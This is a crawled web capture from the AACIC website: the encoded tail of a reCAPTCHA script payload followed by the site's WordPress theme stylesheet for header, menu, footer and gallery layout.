6QAYQA8O3w4DCuDrCmXwYwpbDmsOUwofCg8Khw6jCk8K/wr8Cw77CjcOfAcKmwonCmU1Bw7U9cUvDv8Kfw4nDkcOZJ8KbRg3DiMKlWTPDgGjDnMKDw74ZB8Kxw6/[base64]/E3Ybwo7ChEsZwrDDkMOHEyAIdkFYw4FSw7XCkcOhwpPDlzzDvcOjGMK5wrTCliXCjEbDrwBaNMO1SSrDhMKzacKbwrFVwqLCtRzClcKlw4Jfw7F9wr7CrUlWbMKMN10lwoxQw7UCwoHCuxc2T8KQw6VrwpXDv8O+w5fCvXAgS1/DgcKUwqcEw5/CjhdLc8OSJcKJw7Bzw7AuYSvDusOBwrjCvDVdwpvDgVk7w5bCkEUMwqTCmndbwow4aBTDqR7DnsKUwr/CnsOewp4Jw5vCm8KtdETCv8KnV8KlwopXwpoDw6TClzAmwrBZworDnghuw53DvcKzwoJ0WCzDnGQTw4TCqnvDllLCnsO6MsK4KcKIwr/Cv8KKwonCt8KYAMKewpPDicKcw6h2w6NoaAE9bWQ6HMOkXj7Dg8KPTMKgw69cKA96wqt6DsK/N8KTf8OMw7E3woQ1NsO9wrBoJMKLwoA/w681b8KRdMOcWMOgP25WwpPCi2bDt8K7wqzDhcKYTMK4dW0eIA02SHhIwrBbMHDDgcOQwrsgIhcmw6YrBmjCoMOswobCmUDDiMKkWsOPOsK9wq8Re8OWehgOLHEjV3XDuS7Di8OqWsKCw6/CmcKKeiPCh8OxaifDscK+KwxkIMKRYcOjwoHDkTDDpsKWw6fDucKkwrPDh2MFCBUuwpEXUR7DtcK8w6cbw4guw5I1wrnDh8O0Nj0Bw5hqwrLCiV7DncKZFsOZFsO2wo7Di8KdKXw8wog3alE7DMKlw7DClS7Dr8K/[base64]/Di8OOw65VcsKCc8KJJ8O4LsKXw61bwqIWw5bCtUIRwoTCkHBowrvCpzFrw6HCnUVXT1YpTMKNw7kXPMKKGsOpacKGIsO/TWcqwrtkND7Dg8Olwp7DgG7CrGImw79Rb8KnLsKNwpnDvW1fAcOdw4DCrzdVw5zCjsOgwrNvw5HCq8K6CCvCn8O3bFUZw5nDjcKxw685wqsMw5LDtQN7wpvCgGB4w4TCk8OXIcObwq52Q8Kywpliw7o9w7/DrMO5w69GIsOiw7vCssKCw7BLwqbCjMONw4PDv3fCvyEvOQPDo2hMWXR6LMOFO8Okw5MZwrkjwoDDvS0ow58iwrjCnQDCjsKowpjDksK2KcO2w6ZOwo95Mk9XLsO8w4kHwpPDiMO/wovCpSbDncOCCRQmTsKmKBwbRQ42TBzDiiFXw5XCs25KLMKiHcKRw63CoFfDrWhpw5QFR8OMVBxOwqEjP0jDi8O0w4h5wpAEYGTCry8DU8K2wpBqRsObaXzCqsOiw5zDoQ7Dt8KfwoB4w6QzVcKjVcOPw5HDi8OpOS/CisOqw57Cj8OHFTnDr3rDvjYbwpwMwqzCmMOSQmfDrW7CmMOFKDXChsO9wpBjc8K8woolw6ZYEz4pCMKyN2fDocKgw5hFworDucKuwo5VGSzDsB7DoAZSwqYJwrYaHDwJw6dmd2nDlyEcw4TDucOOWihFwp9Bw4opwoPDkSjChz/CkMOJw7PDhMKtBg9bc8KVwpzDrRPDlhgwHMOUHcOPw5cnJMO6wpXCv8KgwrvDrMOBNxZ4TzfDkH/CkMOuwqHDjyUJw53CksOiDm3CpsK7c8O2HcO1wqvDkwnCnHxhLljComoUwr3CtwBYKsKBOcKkRnjDtgXCq04XDsOfOsOiwo/CsHo3wp7Cn8K/w7p9BDjDnm0qE2HDjzo5w5HDjjzCuz/CuTZXwoAKwp/CsH1gJUoNf8KnPW0dN8OcwoQrwpM9w4tNwr4odgjDoCV0YcOgQcKLw6/CnsO2w4fCl2cWTMK0w5wyS8KVLksjVnoTwqs+wqxcwp/DmsOyOMO1w7/[base64]/w67CpsKSwrrDi1p5w51Zb3HDicOtD3rCmMO0wqQZKMOKwp/[base64]/KAshwp8GScOBwpXDvwJpaAohdMOFw6jDvsOWKhPDrnPCtQdGP8OSw7XDsMK/w4zCuEULw57Cs8KYdMOgwrUXGyXCocOMVS8Yw7XDlzPDvgVWwoJANkpNUWTDk2HDlMKyOVbCjcKHwr1TUsOewpnChsONw77Cj8KXwo3Cp1TCnEHCpMOualHCj8OFSwPDhcOUwqPCsWTDicKWBhXCtMKTecK/wonCjFXDhwVaw7MyLHnCl8O8EsKnKMOcUcOiScKcwoIrXwLCqAXCn8KMG8KMw77DkgzClk4Nw43ClMKWwrbDtsK+IAjCgcOkw780IR3Dh8KeCklMYGzDm8OVbkQeTsK9IsKHKcKpw7rCqMOXQ8OhYcOcwrwFSFzClcOTwpfDj8O6w70LwrnCgThMK8O/[base64]/Ci8O8wprDucK/w4vDrittwrLDqmIWGXDDtyjCog1Uwr/[base64]/DpGrDsRnCusKOBMOjFMO+wpdPw5fCqk7CpsOrwrrDncK8RUduwoISwqLDssOmw7AmHm4oW8KJaCvCksOmR0HDv8KjFcKTV1HDhT4LRsK3wqrCmy/Dn8O9SmU8wooBwpZAwqdyB2gKwqpswpnDq29bJcOqaMKOwoNgc18yW3bCgxEJwqDDvm/DpsKhdmHDjsO/KsO+w7DDrsOnUsKWLMKQAFnCmMKwFwpZwokBYsKzYcOUw5/DuWZIJXDDmhoIw4x2w4wIZA8+OMKde8KkwpsHw6Ymw6Faa8Kswq1iw51PHsK/EMOZwrYNw4vCpsOMNBBUOSLCmcO3wobDiMOxwozDssKawrglB1vDpMOAdsKWwrLCkXRwIcK6w7NAfm3ClMO3w6TDtjjDlMOzbw3DrVHDtlRmAMOBPC/CqcO5wq8JwrzDq1k0EDInGsO/wr8efMKEw4o0ZXbCu8KrQWjDisO9w4lWw5PDgMKhw7V0RTIuwq3ClilRw5dGXjpowpnDncOQw5nDjcOzwo4LwrDCoi83wrrCmcK5FMOLw5w9S8O/OULCviHCvsOvw6vCsmEeOcOlw6cgKlwEe0vCvMOMYm3Du8KRw5pkw6c5Km/DoxkdwrTDhsKVw6nCk8K0w6dFBSUGLx0UdwPDp8OocmpFw7jCkyvChngewq0SwqQ6wpHDpcO3wqQ2w5DDh8KzwrbDky3DijPDszlOwqhDAG3CvsO+w4/CrMKDw6XCjsOAb8K/[base64]/w67DvF/DlGbCjH7DkMKGdjfCrcK7w57DuUs0w48oA8KMw49KPcKCB8KPw53CsMK0IxLDpsKCwodfw7B8wofCjyJdZljDt8OewqjCqDxDcsOmwojCu8KaYC3DnsOpw65WUMOQwoMJMcKEw7I0OMK7YR3CuMOsGcOEa13Dl2tgwoAsQ3/CvsK5wozDjMOUwpPDqsO2a3oywoLDmsK8wp0pb0fDksOxbGfDh8OeD2zChMOdwp4kXsOcR8KmwrwNZX/DosKdw6zCqS3CtsKQw77Cv3bCsMK6wocoT39nGkwKwpXDs8OlTzbDoUs7VsOuwrVKw7EUw6V9FHDCg8OXLAPCq8KPMsOFw5DDnw96w6/CgnFKwpJPwqvCnFXDosOXw5YHG8OYw5zDq8OHwobDq8K3wr5PYCjCpSULc8O0wofCkcKew4HDsMKfw57Cj8KTDcOEZkXDr8Oiw6Y4UUN5JcOJHkDCmMKYwofDm8O3f8KdwoPDjWzDrMKHwqzDmFBnw4XCnsKuL8OdKcOSUiEtJsK1VC0sdQ3Cl1BZw7BwIAFGK8OYwp/Dj2zCukXDl8O5WsOpSsOwwp/ClMKTwq7DigcTw7Bsw58AYFwywpLDicK7YEgZEMO5wpVZecKPwr7CqzPDmMKDSMORZsKQeMKte8Kjw4ZXwpxbw6Arw4A5w6wlezLDkCnCrFdHw6IFw6oeZgvDjsKswrrCgsKjE3bDiVzDj8KDwprCnwRuw4zDpcKUNsKNRsO4wq7DhVNJwq/ChCjDr8KIwrjCoMKlFsKSChgnw7jCsngSwqA6wq9UG25HNlfDlcOrw65hETURw4PCgxLDshDDpRM0HklYdygywo5Nw7fDq8KPw5zCq8KIdcOYwoMawqYkwoYcwq/DrsOAwpHDvMOjasKZOQYDekZve8KAw61Aw7sIwq0qwqXCjSc4bV1QWsKKLMKoc0LCrsOwRkxCwpPCl8OPwqTCvm/Du2/DmcOcw47CjMOGw74Pwo/CjMKNw4zDrlhgDMK8w7XDuMO+w6p3fcOdw6zChcOGwrgFEsOvMnjCshUewr3CvsKbDF/[base64]/[base64]/[base64]/DksOaBGsNw5UBdRhzfMKKwq3CvnVdM8Orw43CqcOfwo/DoAXCh8OHw77Dk8KXW8OTwpnCocKDDcOdwpfDp8OQwoM+R8O2wpovw6jCtiJuwpAKw6g4wq4dGy7Cu2YIw5QqPsKcW8OnR8K7w4BIOMKuesKtw6rCo8OCW8KDw5XCqzowbwHChm/DmVzCrMKIwptwwptww4I6LcOnw7FKw5BuThHCocKhw6DCgMOCw4XCiMOOw7TDsTfCscOvw7APw7Uww4nCixDChy7DkxUOQcKlw4JLw6/CiUvDhVXDgiQBdB/DiHrDtidWw6kvBmLClMKvw6/CrsOOwrpsXMOZJcO1EsO8XMKmwpMOw542PMOww4oawrHDr30SEMKZXcOoKsKWDADCpcOoFh3CucKPwoHCoVbCjmMoZcOCwr/[base64]/[base64]/CmMOww48BwrjDlcKxwrPDvAg5w6kLOELDgj4jwpzDoy3DtUZbwpzDiEPDhC3CmsK6w74rGMOSZMKfw6LCpcK3WWpZw6/[base64]/ClTDDoiDDjcOiw4hxwod0w5/CssK6w4bCgMKlWWHDt8KSw7EDDB4VwrMMOMOnFcKxJMKIwqB7wp3DvsOzw5Z9VcKAwqfDly8Pwp/DjsOOeMKZwrIoMsKMNMONK8OEMsOaw4jDtQ3DoMOmDMK+RTHCugfDlHAEwoF0w6bDgWnCgFbCgsKIX8OZPxTDu8OVDMK4dcOYGyzCn8OvwrjDkkVzMsOmDcKEw6DCgw7DlcOew47CiMK3SsO8w5LCmsOVwrLDgiwSQ8KgU8K9XSQYXMK/WgbDqhTDs8KoRMOMfMKTwrjCrMKLAi7DicOiwqjCiWJhw7PCghQqb8OeQ35awr/DswfDlcKtw7vCuMOKw5MmNcONwrjDvsO3N8K/w7wzwoHDicKFwqXCnsKoEjkNwr5rekLDoULClUbCpxbDj23DvcO2QQgpw5jConHDmV12NzDCicOqN8Otwr3CmMKVFcO7w5TDv8Obw7hPcE0DDmQhVkUSw6HDk8OGwpHCrWwwfCsdwqnCtjtJdcOOXVhuaMORI3UTbizDg8OPw7IBP1TDg3fDvV/CtMOTR8OPwr4RZsOjw4TDuUfCqjnCvD/[base64]/[base64]/A2tAHsOzw4UBbcOAw4fCqMO+V8KnX8OowrfCrUgEexNMw6tdSX7DtzzDp2FywrbDv156eMOYwprDv8Obwpxzw4vCrBJYFsKQDMOAwqJOw4LDmsO7wq3CpMKkw4LDq8KxSkXCngJyfcKYRktEbMKNCsKswp/CmcO2aRfDqy3DgR3DhQpjwowTwo0OD8ORwrrDj20PGUBowp4KFCAcw4/[base64]/wrhFeHLDqll0wqBQQR7ClRbDhkLDs8OLw53DgHFQIsK5wqvDpMOHXlUJFwFNwpsROsOOwp7CuABPwpBDHA82w7tDwp/ChDwBUjpYwotIbsODLMK+wqjDu8OJw5Faw6vCtSTDmcOYw4hHOcKbwrlEw55tJBZ5w7ETV8KBMzLDkcO9AMO6fMKKI8O6fMOaFA/Dp8OMNcOIw7UZPwoOwr/CnEDCvAnDm8OAPx3DlmA1wqVZa8KEwogzwq4ae8KBbMO9LSJEPEkKwp9rw7rDnjbDuHEhwrTClsKWZSQodsOgw6fClkMnwpQ6W8O1w5PCg8KewozCslzCsH5EcVQJXMKKI8K9Z8KSeMKIwqpAw5BXw7tWQsO/w4hNBMO9a2F8YcOgwrIew7zChBEaVCdUw6luwqzDuhZPwrfDh8O2cH00IcK6FUXCiwPDssKFRsK3cBXDiFTDmcKOeMKRw7wVw5vCmcOQMRTCscOrS1ZuwqUsSzjDtQvDhQjDhHzCvml0w7chw5pNwoxBw4w+w4LDhcKmSsKzRsKAw5rDm8OdwrYsb8O0HF/CjsKGw7rDqsOVw5ovZjXCmHLDqcOpOCBcw6PDrMK0TBPCknfCtBFPw5HDvMKzOBdOTWwywp0Bw4PCpD5Cw4NYdcKRwrs7w5dPw47CtAxXw7lhwrDDnUJFGsO+ecOcHkTDlGJXZ8K/[base64]/w5HCn8OWworDnA13w4E4D8Ojw7LDuQvDrMO0FMOyw7dDw406w4BcwpcBTl7Dj1Bfw4csTcKOw4B6D8KJYcOCAz5Ew4LDrVLCk1XCpFTDvErCskHCgHUvVCzCoFTDtU5YRcO9woQVw5RwwoU6w5Rdw5FlfsOBACfClmwjE8K5w40QZ05uw6hZPsKOw5pww6TCmcOLwol/[base64]/DqQZkw5/CjiotwpZTwoBjVADDjcKpwqlIw4NSMz1fw69Pw5nCqcKRGVVlJmzCkl7CrMKrwqDDino/w75LwoTDiTvCgMONw5nCt2Q3w45Aw5JcasKEwq7CqRLCrn42RCNhwqbCgDXDlirCvytSwrDCiwbClkMtw50jw6vCsQ7CscO1bsKRwozCjsOaw7Q6PAdbw4trH8KXwrzCgG/[base64]/CvTjColdcbMKswqEMKS3Cl8KBw7/DmsOPwpbCgn/[base64]/DpDJlwrnDgcOFwrwGw7fCkFzDmEDCvsKIEsKMM8OzwqkuwpZfw7bCgMOlVAN2f2zDlsOewoFhwo7CnwJjwqJeNMKDw6PDnMK2RMKTwpDDocKZw5Qcw7J8JXlNwo8HGy7CiVPDvcOLFVLCrE/DrQVIIsOwwq/DpkUSwojDj8OkKUtXw5PDqMOBPcKhPDfDn1jDgk1Rwq9VPwPChcOQwpcxI1jCthTDrsOubFnDvsK/EUUqDsKoEDNnwrnDv8OZT3o7w7lxTT0Pw6ksID3DncKKw6E9OsOLw7rCucOaFwPCncOjw6PDpA7DscO+w7gGw5AVJUHCnMKtKsObV2nCt8OVGz/CjcOfwqYqdjpmwrJ4S0drKcOSwqF8wo/CksOAw6ZsQD7CgkE9wo9Kw5xWw48FwrxJw7rCp8Oqw7gJf8KqPyfDhsK9wrh3w5rDiFTCmcK/wqYODDVEw43DmsOow60QC21bw53ChSTCjcO/ScOZw6zDsnsIwoI/w5xAw7jCtsKYwqZacW3Cl27CtQzDhsK9dsKSw5gjw4XDocKILxXCvz7Dn33CmAHCp8OoXsK8KcKRXwzCvsKFwpbDmsORFMOuwqbDosONFcKiOsKbHsONw5lzV8ObJMOIw4XCvcK5wrQJwoVFwpEOw745w5zDtsKfwpLCqcOPQzkyMVkQfUxswo1Yw6/[base64]/DgVzCgQpOworCg0LDt0rCrRnDv8Knw6Mfw69DK0nCn8KMwq4YwrEpIMKrwr/DhcO8w7LDp3RwwqLDicO9GsOnwqfDmcO/w7ZEw7LCtMKxw6Q8wqjCtcO3w415w4XCqEk2wojCi8KDw4Qmw5oXw5ctKsO1WQrDjG7DgcKCwqo7wpPDhMOZWFnCusKWwrvCsBZlKcKqwoRxwqrCgsK7dMKvNRTCtw7CvCXDv2AvG8KldyzCu8Kww4tEw4IFUcKrwq/CuizDhMOcLQHCn0Y5LsKbcMKCfETCjBrCrFLDrXVMJcKuwpDDrQBOMiZ5RQdsclpsw4ZbDwrDkXzDiMKlw6/CuDMBcXLDugU+CmvCksO5w4J3S8OLeSYUw6x3dyt0w7vDosKaw5LCixsiwrpYZCYWwo5ww53CvhBQwphHGsKjwofDp8Ohw64hw5R/LsOEworDtsKhO8OdwofDvHvDtwHCgMOEwprDuhYtAgFDwoXDiz7Dr8KRFSLCozlRw5rDtwHDsmtGwpdkw4XDm8KjwpA1wpDDsxTDuMOlw75gB1Bsw6sEK8OMw7rCoT7CnWnDjCbCo8K/[base64]/[base64]/[base64]/CszfChsONwpYeHMKBw5TCui7CmirDgsKfdDJZwrNOaDIYG8KWwp0kRBPCu8ONwoFnwpTDl8K2Pw4AwrZEw5vDucKJLhNbbcKpEmRMwp08wpTDiEIjP8Kqw64nI3ZHAVBABGk5w4cYT8O6H8O1Zy/[base64]/[base64]/DrsOsK8KbdsOZw5tKwrPCnCcywpFjSk/DqkA6w6UiQG/DqMOQN21YfQXDgcOobX3Dn2TDvUNielINwrnCv0bCnjN5wp3ChUIuw4lfwp9pJcOGw6RLNRbDn8KJw6tOKyM/b8OSw6nDuD4QNTvDlRvDssOBwqMrw5PDpjLDu8OkWcOWwrDCqsOkw6Zpw7Few7zDocOpwqJRwp5PwqjCscKdD8Oof8KmfVsODMK9w57CqsOwDcKww47DkQLDpcKMfDbDm8O/AiBwwqJmUcO2RsO0JMOaIsKNwoXDtjwdwopnw7oIwp08w4DCnMKxwpbDl0zDmXvDhjhPYsOAM8OHwopkw6zDqgvDp8OHV8O+w4dGQSQlw4YXw7YiKMKIw6M7JicRw7/Ctnw5Z8OlCmTCqRtZwrAXZXfDgcORD8O1w7vCk00ow53CqsK0VSPDnF5+w7sFNMKycMO2eFZOKMK6woPDvcO/GCwheVQZwoXCuG/CmwbDpcKsSTggKcKgNMOawrcUFcOEw6zCvirDuCnCrgjChwZ4wqdvSnNPw7vCtsKddBrCpcOMw6DCvWJRwq8/wo3DqhLCvsOKLcK6wqjDtcKtw7XCvV3Dt8OEwpFuSFDDsMKNwrPDmy0Vw7AVPTrCnwo1c8OJw4zDiVsCw5p3K3/DlcKjeVgjMGIgwo3Dp8OpRx7CvnBbw68Iw4PCv8O7HsK0f8KSw4xUw4tqasOlwrjCnsO5UADDkQ7CtgNsw7DCuDRWP8KBZBoIFR1GwqTCq8KLKjdaBQ7CucKgwrNqw5fDhMOBXsONSsKIwpvCkQxlZFfDiX1Nw70Uw6bDtcK1Uyh5w6/Cv283wrzCn8OEOsODSMKoXyliw7bDsBTCknjCvXt2b8K1w6ledi8Rwq9kTCzCvCNKbsKDwoLCtBxnw6HCtRXCo8ONwpfDqCzDjcKCHsKQw5HClnDCkMOEwp3Djx/[base64]/w5TCnk4qG0bCn2bDnG/CmsOYYzrCk8ORNSMEw7XCvsKhwoYrdMKFw6Ujwp8Rw74wGw0xa8K8wrJ/[base64]/wqfCjVlNwrXDr8ODw7cTZS9gJcOLdW5gw5tIB8KLwpPCn8ORw4sYwoTDoHFiwrtbwp1JQT8qGMOsJW/DpibCnMO2w5chw5xjw59xWG9kMsKiIh/ChsK/dMORCU5LBxPDn3p+wpvDrUB6JMK9woN+wr5Iwp45wqMYJGNEBcKiQcOWw4dhw7pyw7XDscK7G8KTwoweJRcMbcKswqJkKlI4bjwPwpHDg8KOJ8KyIsOeMTLClnzDpcOOG8KpFkB7w5bDscOwX8Omw4Q9L8KEFW/CtcOgwofCimDCmDVbw73CgcODw7AqPwpDG8KrDg3CuQ7CnEY/wpPDksOZw5TCuSTCpzdTCEBPAsKlw6wlWsOjw4ZDw5h5Z8KBw5XDpsO/[base64]/BDLCisKqwo/[base64]/Dn2ACQsKIwoPDvVLCg8Opw4AVwr1fwr/[base64]/[base64]/eiVawqbCqDjCkcKAwrrDqQXDmjpmCxLDgm4/UcKUwo/Dkk7DmsK/GTbCrzhNIkF7V8K/[base64]/[base64]/c31rRhfDvMKBLMKGAMKjwq3DiMK6Im/DhknDnDByw4/DqMKMIDvCvypbQkLDgHUcwq0MTMOULibCrD3CuMKKCW9sSwfCnA4Uwo0UVHJzwrJbw7dlSEjCp8KmwqrCvXF/c8ONFcOmQMOzWB1ND8KHbcKWwpA4wp3Dsnl5axnDiGtlGMKCMiQiIg4iPGQGBR/CvknDkUjDogoBwos7w611ZsOwAEkTNcK/w63Cu8Olw5DCsnx5w7QcSsKcecOEVVTCh1RHw5dQMjHDjwfCm8O/w7/[base64]/EMOkw4ZowrfDoxXDmcKUw4TDqsKZwqgGwpnCn1fDuMKHN8Ksw4zDk8OWwp/CnzfCg1ojXX7CtA0Gw6wOw5nChxfDicKjw7rDnD0NG8K5w47Cj8KIUcO8wrs/w6/Ds8ORw5LDl8Oew63DlsOwLT0DZCNFw59lKsO4DMKmVRRwdRNrw6DDusO+wrl7wrDDlBYrwodCw7/CrSzCjhdDwoHDnAXCm8KBWAtPeEfCucK/acKkwpojR8O5wp7ChS3DisKiXsOYQybClwpcwrbCnyDCkho9b8KUwrfDtCnCv8O0esKvXEk1acODw7cvJgzCiSfCr292ZMOkHcOowrHDgT/DqcKVFg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,567],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aacic.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226Cv3cRbTm5+o3HRG9uVaTqbHBFXc0tS6n95vO0z1Wiw\\u003d\x22,1,0,null,1,1770148846247,0,0,[254,32],null,[117],\x22RC-NNYoYoZn8Qp-0Q\x22,null,null,null,null,null,\x220dAFcWeA6NB8pf2sO_5oNYQxgJkOqO4PoKT011PCWoC7h9KAMaH6F5ZfGzSbhUAT4jTWxY1NoaN4hcOdQiaxPExezbLqUs_1he_g\x22,1770231646111]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aacic.org/wp-content/themes/aacic-Foundation/css/aacic.css
body_size: 75780
content:
/* aacic author's theme */

body, h1, h2, h3, h4, h5, h6 {font-family: 'Asap';}
img.th {border: 0; box-shadow: none; margin: 0 0 1em 0;}

hr {margin: 0;}

/* footer */

.aacic-footer {min-height: 200px; background-color: #eee9e3; margin-top: 3em;}

/*separación redes sociales*/
ul#menu-social-cat li a {
    padding: 0 15px;
}

ul#menu-social-es li a {
    padding: 0 15px;
}

ul#menu-social-en li a {
    padding: 0 15px;
}

li.twitter {
    padding-right: 3px;
}

/* cabecera */

.top-bar-container.contain-to-grid.show-for-medium-up {background-color:#fff; min-height: 212px; padding: 2px 0;}

nav.top-bar {background-color:#fff; height: 180px; padding: 0;}

.header-search {width: 180px; margin-left: 1em;}

ul.title-area {width: auto;}

ul.title-area li {
    display: flex;
    align-items: flex-end;
}

/* ul.title-area li.name {width: 175px; height: 105px; } */

ul.title-area .coravant h2 {text-align: center;}

/*.top-bar li.name h1 {background: transparent url('https://www.aacic.org/wp-content/uploads/2024/03/logo_AACIC_30-ANYS_CATALA_VERTICAL-1.png') no-repeat center top; width: 125px; height: 125px; overflow: hidden;} */

.top-bar li.name h1 a {text-indent: -2000px; height: 100%;}

.top-bar ul.title-area h2 {font-size: 11px; line-height: 110%; color: #929479; display: none;}

.top-bar ul.title-area h2 a {color: #929479;}

ul.lang {display: block; margin-top: 5px; float:right;}
.top-bar-section ul li.lang-item > a {background-color: #e7e7de; color:#fff;}
.top-bar-section ul li.lang-item > a:hover {background-color: #d7d7d4 !important; color:#fff;}

.top-bar-section ul li.newsletter {background-color: #a7c638; color:#fff; margin-right: .5rem}
.top-bar-section ul li.contacte {background-color: #d2e1fa; color: #31599c;}
.top-bar-section ul li.historia {background-color: #ff5b52; color:#fff; margin-right: .875rem; margin-top: 4px;}

.top-bar-section ul li.contacte > a {color: #31599c;}
.top-bar-section ul li.historia > a {color: #fff;}

.top-bar-section ul li.newsletter > a:hover {background-color: #6ab645 !important;}
.top-bar-section ul li.contacte > a:hover {background-color: #3e619c !important;}
.top-bar-section ul li.historia > a:hover {background-color: #fc8f89 !important;}

.top-bar-section ul li.facebook {overflow: hidden; margin-top: 5px;}
.top-bar-section ul li.youtube {overflow: hidden; margin-top: 5px;}
.top-bar-section ul li.twitter {overflow: hidden; margin-top: 5px;}
.top-bar-section ul li.instagram {overflow: hidden; margin-top: 5px;}
.top-bar-section ul li.contacta {overflow: hidden; margin-top: 5px;}

.top-bar-section ul li.facebook a,.top-bar-section ul li.youtube a, .top-bar-section ul li.twitter a, .top-bar-section ul li.instagram a, .top-bar-section ul li.contacta a {text-indent: -2000px;}

.top-bar-section ul li.facebook a, .top-bar-section ul li.facebook a:hover{background: transparent url('../assets/img/icons/social-fb.png') no-repeat center top !important;}

.top-bar-section ul li.youtube a, .top-bar-section ul li.youtube a:hover {background: transparent url('../assets/img/icons/social-youtube.png') no-repeat center top !important;}

.top-bar-section ul li.twitter a, .top-bar-section ul li.twitter a:hover {background: transparent url('https://www.aacic.org/wp-content/uploads/2023/11/social-twit.png') no-repeat center top !important; transform: scale(0.85)}

.top-bar-section ul li.linkedin a, .top-bar-section ul li.linkedin a:hover {background: transparent url('https://www.aacic.org/wp-content/uploads/2023/11/linkedin.png') no-repeat center bottom !important; transform: scale(0.85); margin-left: -3px; margin-top: 1px;}

.top-bar .button, .top-bar button {text-indent: -2000px; overflow: hidden; background: transparent url('../assets/img/icons/search.png') no-repeat center top !important;}

.top-bar-section ul li.instagram a, .top-bar-section ul li.instagram a:hover {background: transparent url('../assets/img/icons/social-insta.png') no-repeat center top !important;}

.top-bar-section ul li.contacta a, .top-bar-section ul li.contacta a:hover {background: transparent url('../assets/img/icons/social-contact.png') no-repeat center top !important;}

.top-bar-section li.contacta.active:not(.has-form) a:not(.button) {background-color: transparent !important;}

.top-bar-section li.active:not(.has-form) a:not(.button) {background-color: #c2c2c1 !important;}

ul.top-bar-menu.newsletter {margin-top:5px;}

.line-one.row {height: 50px; width: 35em;}

.line-two.row {height: 50px; width: 36em;}

/* cabecera mobile */
.tab-bar {background-color: #a7c638; height: 3.5rem;}
.tab-bar-section {height: 100%;}
.left-small {height: 100%; border-color:#fff;}
.tab-bar h1 {font-size: 1.75em; font-weight:normal; background: url("https://www.aacic.org/wp-content/uploads/2024/03/aacic_imago.jpg") no-repeat scroll left top transparent; height: 100%;width: 56px;background-size: cover; }
nav.tab-bar.show-for-small-only .title {
    padding-left: 56px;
}
nav.tab-bar.show-for-small-only h1 a {
    padding-left: 14px !important;
}

.tab-bar h1 a {color: #eee;}
.tab-bar h1 a:hover {color: #fff;}
.left-off-canvas-menu {background-color:#31599c;}

/* menu ppal */

ul.sub-menu {display: none; width: 100%; min-height: 210px; margin: 0; padding: 1.25em; background-color: #efefe7; position: absolute; left: 0; top:64px; z-index: 2999; border-bottom:2px solid #a7c638; }

.hovering > ul.sub-menu {display: block; margin: 0;}

.hovering > ul.sub-menu.dropdown li{display: block; clear: both; border-left: 0; padding: .5em 0 .2em 0; min-height: 30px; height: auto; width: 25%; border-bottom: 1px solid #31599c;}

.menu-aacic ul li.js-generated {display: none !important;}

.menu-aacic:before, .menu-aacic:after {content: " "; display: table;}

.menu-aacic:after {clear: both;}

.menu-aacic {background-color:#fff; padding: 0; position: relative; padding-bottom: .5em;}

.menu-aacic ul {list-style: none outside none; margin: .85em 0 .85em 0;}

.menu-aacic ul li{ }

.menu-aacic ul li a {vertical-align: top; display: inline-block; width: 100%; padding: 0.2em;}

.menu-aacic ul > li {font-family: 'Bitter'; font-weight: 400; font-size: .9375em; line-height: 120%; vertical-align: top; padding-right: 2px; padding-left: 3px; display: inline-block; float: left; width: 16.6667%; border-left: 2px solid #31599c;  min-height: 50px;}

.menu-aacic ul > ul > :first-child {border-left: none;}

.contain-to-grid .menu-aacic {margin: 0 auto; max-width: 62.5rem;}

ul#menu-menu-principal li {display: inline-block; }

ul#menu-menu-principal li ul li {display: block;}

section.pos1, section.pos2, section.pos3, section.pos4, section.pos5, section.pos6 {width: 16.6667%; display: inline-block; float: left;}

.specialexcerpt {width: 620px !important; display: none; position: absolute; right: 0; top: 10px; border: 0 !important; padding: 0 !important; margin: 0 !important;}

.specialexcerpt p{font-family: "Asap"; margin: 0; padding: .65em 0 0 0; font-size: 1.25em; color: #31599c; display: inline-block; width: 55%; color:#6AB645;}

.specialexcerpt img {margin: 0 5px 0 0; padding: 0; display: inline-block; float: right;}

.hovering .specialexcerpt {display: inline-block;}

/* HOME */

header h3.section {font-family: 'Bitter', Verdana; font-weight: normal; font-size: .8125em; color:#fff; background-color:#a7c638; padding: .2em .5em; display: block; clear:both; float: none; margin-bottom: 1em;}

ul.news.row {list-style-type: none; margin-left:0; margin-right: 0;}

ul.news li {padding-left:0 !important; padding-top: .15em; padding-bottom: .15em; margin-bottom: 2px; margin-top: 10px; border-top: 1px dotted #999; }

ul.news .column-img {display: inline-block; float: left; clear: both; margin: 0 1em 0 0;}

ul.news h2, .archive h2 {font-family: 'Asap', Verdana; font-size: 1.25em; line-height: 1.25; font-weight: normal; font-weight: 400; color:#31599c; margin-top: 0;}

ul.news h2:hover, ul.news h2:focus {color:#a7c638;}
ul.news p {font-family: 'Asap', Verdana; font-size: .875em; font-weight: normal; font-weight: 400; color:#666;}

.entry-date p {margin: -2px 0 .25em 0; color: #907e65 !important; font-size: .75em !important;}

/* Gallery */

.aacic-gallery {height: 280px; display: none;
display: flex;
}

.orbit-container .orbit-slides-container > * .orbit-caption {top:3em; right: 2em;}
.orbit-container .orbit-slides-container > * .orbit-caption h5 {font-size: 1.5rem; font-family:"Asap"; font-weight: normal; color:#fff;}
.orbit-container .orbit-slides-container > * .orbit-caption p {font-size: 1rem; font-family:"Asap"; font-weight: normal; color:#fff;}

.orbit-container .orbit-slides-container > * .orbit-caption p a {background-color: #fff; padding: 4px 6px;}

.orbit-bullets-container {position: absolute; bottom:0px;left: 10px; z-index: 999;}


.gallery img[data-mce-selected]:focus {
    outline: none;
}

.gallery a {
    cursor: default;
}

.gallery {
    margin: auto -6px;
    padding: 6px 0;
    line-height: 1;
    overflow-x: hidden;
}

.ie7 .gallery,
.ie8 .gallery {
    margin: auto;
}

.gallery .gallery-item {
    float: left;
    margin: 0;
    text-align: center;
    padding: 6px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.ie7 .gallery .gallery-item,
.ie8 .gallery .gallery-item {
    padding: 6px 0;
}

.gallery .gallery-caption,
.gallery .gallery-icon {
    margin: 0;
}

